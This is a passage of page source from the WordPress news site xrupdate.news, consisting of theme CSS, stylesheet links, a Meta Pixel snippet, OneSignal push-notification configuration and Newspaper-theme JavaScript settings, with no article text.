:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://xrupdate.news/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://xrupdate.news/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://xrupdate.news/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://xrupdate.news/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-buddypress-css' href='https://xrupdate.news/wp-content/themes/Newspaper/style-buddypress.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://xrupdate.news/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://xrupdate.news/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://xrupdate.news/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xrupdate.news/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://xrupdate.news/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://xrupdate.news/index.php?rest_route=/wp/v2/posts/3310" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xrupdate.news/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://xrupdate.news/?p=3310' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://xrupdate.news/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fxrupdate.news%2F%3Fp%3D3310" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://xrupdate.news/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fxrupdate.news%2F%3Fp%3D3310&#038;format=xml" />

	<script type="text/javascript">var ajaxurl = 'https://xrupdate.news/wp-admin/admin-ajax.php';</script>

<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"0f91eb93c9","wpRestUrl":"https:\/\/xrupdate.news\/index.php?rest_route=\/","permalinkStructure":"","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/xrupdate.news\/wp-admin\/","wpRestNonce":"0f91eb93c9","wpRestUrl":"https:\/\/xrupdate.news\/index.php?rest_route=\/","permalinkStructure":""};
			</script>
			
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '1075150302859569', url);
      </script>
    <script type='text/javascript'>fbq('init', '1075150302859569', {}, {
    "agent": "wordpress-6.8.3-4.0.0"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1075150302859569&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://xrupdate.news");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'f86640fc-82d5-4cfe-a2d6-88c0e515e96a';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "XrUpdate.News";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['welcomeNotification']['url'] = "https://xrupdate.news";
oneSignal_options['path'] = "https://xrupdate.news/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "Web ID web.onesignal.auto.2f682342-7506-4d13-96c3-4fd5fa35ae95";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Welcome to XrUpdate.News";
oneSignal_options['promptOptions']['acceptButtonText'] = "Access";
oneSignal_options['promptOptions']['cancelButtonText'] = "No Thanks";
oneSignal_options['promptOptions']['siteName'] = "https://xrupdate.news/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Click to Access";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = false;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['colors']['dialog.button.foreground'] = 'White';
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="amphtml" href="https://xrupdate.news/?p=3310&#038;amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/xrupdate.news\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/xrupdate.news\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=400;
var tds_theme_color_site_wide="#0281FB";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b2b5fcfbac";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#000000;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #0281FB;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0281FB transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #0281FB !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0281FB;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #0281FB;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #0281FB !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #0281FB;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0281FB !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
